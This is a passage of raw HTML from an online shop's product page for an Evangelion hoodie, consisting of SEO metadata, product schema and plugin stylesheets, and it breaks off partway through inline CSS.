

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evangelionmerch.com/shop/japan-anime-evangelion-hoodie-printed-pullovers-casual-hoodies/
body_size: 33052
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://evangelionmerch.com/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies | Evangelion Merch</title>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies Heavyweight 8.25 oz. (~280 gsm) cotton-wealthy fleece Strong colours are 80% cotton, 20%"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://evangelionmerch.com/shop/japan-anime-evangelion-hoodie-printed-pullovers-casual-hoodies/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies | Evangelion Merch" />
<meta property="og:description" content="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies Heavyweight 8.25 oz. (~280 gsm) cotton-wealthy fleece Strong colours are 80% cotton, 20%" />
<meta property="og:url" content="https://evangelionmerch.com/shop/japan-anime-evangelion-hoodie-printed-pullovers-casual-hoodies/" />
<meta property="og:site_name" content="Evangelion Merch" />
<meta property="og:updated_time" content="2022-10-31T16:26:37+07:00" />
<meta property="og:image" content="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg" />
<meta property="og:image:secure_url" content="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Japan Anime Evangelion Hoodie &#8211; Printed Pullovers Casual Hoodies" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies | Evangelion Merch" />
<meta name="twitter:description" content="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies Heavyweight 8.25 oz. (~280 gsm) cotton-wealthy fleece Strong colours are 80% cotton, 20%" />
<meta name="twitter:image" content="https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;39.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://evangelionmerch.com/#organization","name":"Evangelion Merch - Official Evangelion Store","url":"https://evangelionmerch.com","logo":{"@type":"ImageObject","@id":"https://evangelionmerch.com/#logo","url":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png","contentUrl":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png","caption":"Evangelion Merch - Official Evangelion Store","inLanguage":"en-US","width":"466","height":"133"}},{"@type":"WebSite","@id":"https://evangelionmerch.com/#website","url":"https://evangelionmerch.com","name":"Evangelion Merch - Official Evangelion Store","publisher":{"@id":"https://evangelionmerch.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg","url":"https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://evangelionmerch.com/shop/japan-anime-evangelion-hoodie-printed-pullovers-casual-hoodies/#webpage","url":"https://evangelionmerch.com/shop/japan-anime-evangelion-hoodie-printed-pullovers-casual-hoodies/","name":"Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies | Evangelion Merch","datePublished":"2022-01-28T12:05:09+07:00","dateModified":"2022-10-31T16:26:37+07:00","isPartOf":{"@id":"https://evangelionmerch.com/#website"},"primaryImageOfPage":{"@id":"https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies | Evangelion Merch","description":"Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies Heavyweight 8.25 oz. (~280 gsm) cotton-wealthy fleece Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester Entrance pouch pocket, matching drawstring and rib cuffs Ethically sourced following the World Accountable Attire Practices Requirements Be aware: In case you like your hoodies saggy go 2 sizes up &nbsp; &nbsp;. Get special discount for your first orders. Limited Offers!","sku":"1005003203977911","category":"Evangelion Clothing","mainEntityOfPage":{"@id":"https://evangelionmerch.com/shop/japan-anime-evangelion-hoodie-printed-pullovers-casual-hoodies/#webpage"},"image":[{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2022/01/Japan-Anime-Evangelion-Ayanami-Rei-Print-Hoody-Pullovers-Male-Harajuku-Beautiful-Girl-EVA-Winter-Keep-Warm-1.jpg","height":"1000","width":"1000"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.20","bestRating":"5","ratingCount":"5","reviewCount":"5"},"offers":{"@type":"Offer","price":"39.95","priceValidUntil":"2027-12-31","priceCurrency":"USD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://evangelionmerch.com/","name":"Evangelion Merch - Official Evangelion Store","url":"https://evangelionmerch.com","logo":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png"},"url":"https://evangelionmerch.com/shop/japan-anime-evangelion-hoodie-printed-pullovers-casual-hoodies/"},"color":"Black, gray, Khaki, Pink, Red, White, Yellow","@id":"https://evangelionmerch.com/shop/japan-anime-evangelion-hoodie-printed-pullovers-casual-hoodies/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Feed" href="https://evangelionmerch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Comments Feed" href="https://evangelionmerch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Japan Anime Evangelion Hoodie &#8211; Printed Pullovers Casual Hoodies Comments Feed" href="https://evangelionmerch.com/shop/japan-anime-evangelion-hoodie-printed-pullovers-casual-hoodies/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evangelionmerch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://evangelionmerch.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://evangelionmerch.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.11.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://evangelionmerch.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-rivolicons-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/base/rivolicons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 